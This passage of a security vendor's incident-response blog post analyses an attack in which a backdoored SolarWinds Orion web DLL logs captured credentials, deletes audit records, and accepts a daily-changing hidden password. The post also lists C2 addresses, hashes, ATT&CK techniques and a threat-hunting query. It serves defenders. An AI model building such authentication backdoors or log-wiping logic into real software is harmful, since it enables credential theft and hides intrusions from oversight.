

The original ValidateUser function was quite simple – it would be called with a username and password and then, behind the scenes, it would call another function called InternalValidateUser that would do the heavy lifting of authenticating the user.

However, the actor behind this threat added a lot of extra logic to the ValidateUser function.

First, a try/catch pattern was inserted on lines 5 and 54 with the catch block empty. This pattern ensures that any errors that may occur in the try block are suppressed and don’t cause the whole application to crash or print out errors that may reveal something is awry.

Next, a StreamWriter was added on line 7 which would write text to a seemingly randomly named file in the C:\Users\Default\AppData\Local\Temp\ directory. Any provided username and password would be written to the file, encrypted with a simple binary XOR and Addition cipher with hard coded keys.

The adversary wanted to continuously capture a stream of valid usernames and passwords for SolarWinds Orion.

After that, a conditional if statement was inserted on line 21 which looked for when the provided username is _system. A username that did not exist in the application’s database. A username only the adversary would know about.

Within the if statement were several instructions to access the application’s SQL database and delete the audit logs that would have revealed any usage of this _system username. The threat actor clearly had knowledge of how OrionWeb functions and how best to cover their tracks.

A text string was then constructed on line 57 and 58 that would take the number of days since epoch – a specific point in time which is counted upwards from to describe the current date/time. Effectively this string is the number of days since January 1st 1970. Around the number of days since epoch, 80CD1DB_ and _0F90D2 are added, e.g. 80CD1DB_42745_0F90D2.

But why would a dynamic text string be needed, one that changes every single day? The answer soon becomes clear.

The final modification was in the return statement on line 59.

The original statement would call the InternalValidateUser function. Inferring from the changes, this function would either return True or False (for either a successful or unsuccessful authentication). Yet the adversary had added two additional ways for the ValidateUser function to return True. If the password is this dynamic text string, or if the username is “_system” and the password is also the dynamic text string.

The adversary implanted a custom, dynamic password and username that only they would know about and ensured their usage of these credentials would never end up in the SolarWinds Orion audit logs.

And then another malicious injection is found.



Lurking in the GetLdapIdentity function (in SolarWinds.Orion.Web.OrionMixedModeAuth), SophosLabs discover the following code:

Similar to the StreamWriter observed above, the functionality intercepts credentials as they are being used by the application and encrypts and writes them to another seemingly randomly named file. But this time the adversary is stealing LDAP, Lightweight Directory Access Protocol, credentials which are used for authenticating with directory services like Microsoft Active Directory.

The adversary wanted to continuously capture a stream of valid usernames and passwords for the customer’s domain, not just for SolarWinds Orion.

Thankfully, the affected hosts are already isolated. MTR confirms with the customer that these hosts are taken offline and are rebuilt to ensure no backdoor remains in their network.

The Big Picture

The sequence of events is now clear:

- The threat actor gained access to the web server and installed a web shell to send commands and orchestrate the rest of the attack

- A backdoored version of OrionWeb.dll was downloaded from their C2 server. Additional logic was added to authenticate the username “_system” with a dynamic password that would change every day and the digital signature of the file removed.

- OrionWeb.dll was replaced with their backdoored version.

- Discovery was performed and domain controllers accessed to create a full dump of Active Directory to use for privilege escalation or to exfiltrate.

Given the recent supply chain attack on SolarWinds, this attack is certainly of note. However, we could not identify concrete evidence that the two are connected. The C2s, web shell, and DLL used in this attack are not ones we have observed before, outside of this single incident, nor have we observed them used since.

This style of attack is not specific to SolarWinds Orion and does not rely upon the exploitation of a vulnerability in its code. A threat actor can reverse engineer and maliciously modify a .NET assembly using freely available tools with no requirement for source code access.

The threat actor behind this attack is clearly highly skilled and capable. Their playbook of identifying viable .NET assemblies to backdoor underlines the importance of threat hunting, as well as application allowlisting and file integrity monitoring (both available in Sophos Intercept X Advanced for Server).

We hope the details shared through this casebook as well as the IOAs and IOCs below enable threat hunters around the globe to look for similar malicious modifications of OrionWeb.dll and other .NET assemblies, which will aid in better protection for all.

Learn more

For more information on the Sophos MTR service visit our website or speak with a Sophos representative.

If you prefer to conduct your own threat hunts Sophos EDR gives you the tools you need for advanced threat hunting and IT security operations hygiene. Start a 30-day no obligation trial today.

IOAs / IOCs

| Description | Indicator |

| Web shell SHA256 (about.aspx) | f39dc0dfd43477d65c1380a7cff89296ad72bfa7fc3afcfd8e294f195632030e |

| Sophos detection for web shell | Troj/WebShel-H |

| C2 URLs | http://98.225.248.37:8090 http://216.243.39.167:8090 |

| C2 IPv4s | 98.225.248.37 216.243.39.167 |

| Backdoored OrionWeb.dll SHA256 | a25fc5af86296dcd5bb41668443a36947bccd17a1687f9b118675f1503b3e376 |

| Sophos detection for .dll | Mal/Generic-S + Troj/MSIL-QJK |

MITRE ATT&CK

| ID | Tactic | Technique |

| T1047 | Execution | Windows Management Instrumentation |

| T1059.001/.003 | Execution | Command and Scripting Interpreter |

| T1505.003 | Persistence | Server Software Component: Web Shell |

| T1554 | Persistence | Compromise Client Software Binary |

| T1078.002 | Privilege Escalation | Valid Accounts: Domain Accounts |

| T1070.004/.006 | Defense Evasion | Indicator Removal on Host |

| T1003.003 | Credential Access | OS Credential Dumping: NTDS |

| T1556 | Credential Access | Modify Authentication Process |

| T1087.002 | Discovery | Account Discovery: Domain Account |

| T1570 | Lateral Movement | Lateral Tool Transfer |

| T1056.003 | Collection | Input Capture: Web Portal Capture |

| T1071.001 | Command and Control | Application Layer Protocol: Web Protocols |

| T1571 | Command and Control | Non-Standard Port |

Intercept X EDR

Live Discover Query

Peter Mackenzie: In Sophos Rapid Response, we would use the query below to get started, this has 3 variables (begin, end, cmd) so you can set the date range you are looking at as well as the command you are looking for. For you example you might start by looking for the string: % wmic /user:"%”%

Allowing for a wildcard at the start and end, as well as for any username. This would likely bring back any results where wmic was being used with someone’s credentials. The query itself brings back lots of useful information from our journals, including when the file was created, and which user executed the command.

SELECT

CAST(strftime('%Y-%m-%dT%H:%M:%SZ',datetime(spj.time,'unixepoch')) AS TEXT) DATE_TIME,

spj.sophosPID,

spj.pathname,

spj.cmdline,

strftime('%Y-%m-%dT%H:%M:%SZ',datetime(f.btime,'unixepoch')) AS First_Created_On_Disk,

strftime('%Y-%m-%dT%H:%M:%SZ',datetime(f.ctime,'unixepoch')) AS Last_Changed,

strftime('%Y-%m-%dT%H:%M:%SZ',datetime(f.mtime,'unixepoch')) AS Last_Modified,

strftime('%Y-%m-%dT%H:%M:%SZ',datetime(f.atime,'unixepoch')) AS Last_Accessed,

spj.parentSophosPid,

strftime('%Y-%m-%dT%H:%M:%SZ',datetime(spj.processStartTime,'unixepoch')) AS Process_Start_Time,

CASE WHEN strftime('%Y-%m-%dT%H:%M:%SZ',datetime(spj.endTime,'unixepoch')) = '1970-01-01 00:00:00'

THEN '-' ELSE strftime('%Y-%m-%dT%H:%M:%SZ',datetime(spj.endTime,'unixepoch')) END AS Process_End_Time,

spj.fileSize,

spj.sid,

u.username,

spj.sha256

FROM sophos_process_journal spj

JOIN file f ON spj.pathname = f.path

JOIN users u ON spj.sid = u.uuid

WHERE spj.time >= CAST($$begin$$ AS INT)

AND spj.time <= CAST($$end$$ AS INT)

AND spj.cmdline LIKE '$$cmd$$';

Acknowledgements

I would like to thank (in no particular order) Fraser Howard, Guido Denzler, Gabe Renfro, Jordon Carpenter, Tyler Wojcik, Jordan Konicki, Steven Lott, Mat Gangwer, Alemdar Halis, and Savio Lau for their efforts in detecting, investigating, and responding to this novel threat.

Brent Deans

Greg I enjoyed reading this article.I am facinated by the art of cyber threat detection and cybersecurity.Do you write any other public blogs or publication ? If so would you foward links to view ? Thanks in advance stay safe.

Greg Iddon

Thank you for the immensely kind words. I don’t write outside of Sophos but we’ve plans for new blogs where I will be writing more! You can find all my Sophos pieces here: https://news.sophos.com/en-us/author/greg-iddon/

And feel free to reach out or follow me on Twitter @secbug Always down to chat infosec 😊

Tobias

Great write up of what is usually a very technically detailed and somewhat abstract topic to many. Great work!